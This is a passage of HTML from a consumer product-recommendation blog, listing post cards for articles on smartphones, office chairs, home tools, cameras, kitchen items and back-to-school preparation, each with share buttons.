			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">Galaxy Z Flip 3 and Folder 3</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">The smartphone from Samsung that everyone is wanting!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Galaxy Z Flip 3 and Folder 3&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Galaxy Z Flip 3 and Folder 3" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4555">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109162333170661000000000000_iphone13.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">What do we know about the iPhone 13</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">One of Apple's most anticipated releases!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What do we know about the iPhone 13&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=What do we know about the iPhone 13" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4284">
		
		<a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108232300470867000000000000_Falha-Wifi-1024x648capa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Protect your mobile data with these important tips!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Make access difficult, locate your cell phone and preserve your privacy</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Protect your mobile data with these important tips!&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Protect your mobile data with these important tips!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-office " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2582">
		
		<a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104061946150373000000000000_mesa.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">Keep your home office organized and efficient!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">5 items to optimize your work from home routine</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Keep your home office organized and efficient!&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Keep your home office organized and efficient!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1124">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010012239300536000000000000_cadeira-escritorio-diretor-1.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">The 7 best office chairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">Work in comfort and improve your productivity!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 7 best office chairs&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=The 7 best office chairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="761">
		
		<a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202008071931580789000000000000_e22c7fe6a56dbfcc9c5f0f60706b2eed.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Some steps to choose School supplies</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Here is a list to help you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Some steps to choose School supplies&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Some steps to choose School supplies" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-tools " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2324">
		
		<a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103082147200208000000000000_capawap.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">High pressure washer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">Your ally for efficient cleaning!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=High pressure washer&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=High pressure washer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2226">
		
		<a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102241951530607000000000000_51pSbk7xXoL._SL1024_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">Paint roller with reservoir</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">An efficient and very economical alternative for painting walls!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Paint roller with reservoir&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Paint roller with reservoir" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1942">
		
		<a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101222003130508000000000000_59e772e6909924f2268b466a.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Multifunctional stairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Find out why they are so good!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Multifunctional stairs&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Multifunctional stairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cameras " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4678">
		
		<a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109300135100489000000000000_hero9.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Want to know more about the latest GoPro model?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Then get to know GoPro Camera Hero 9</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Want to know more about the latest GoPro model?&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Want to know more about the latest GoPro model?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4464">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109092138020195000000000000_cameras-iniciantes-fotografia-1200x801.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">The 5 best cameras for those who want to start shooting</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 5 best cameras for those who want to start shooting&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=The 5 best cameras for those who want to start shooting" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3969">
		
		<a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107272207250608000000000000_1585257754922782-insta.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Sunglasses - essential even in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Know why they are important and the type of frame for your face shape</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Sunglasses - essential even in winter&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Sunglasses - essential even in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-houseandgarden " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5342">
		
		<a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111231424280087000000000000_banquetas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Incorporate stools into your kitchen</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Style, comfort and elegance for the most beloved room in the house!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Incorporate stools into your kitchen&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Incorporate stools into your kitchen" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5251">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111170028420354000000000000_churrasqueiraportatil.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">Discover the 5 best portable charcoal grills</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">And how to choose the right one that will make your barbecue unforgettable!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 5 best portable charcoal grills&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Discover the 5 best portable charcoal grills" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5081">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111040004550555000000000000_cozinhaorganizada.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Discover the amazing kitchen organizers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Your most practical, efficient and mess-free kitchen!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the amazing kitchen organizers&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Discover the amazing kitchen organizers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-school " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
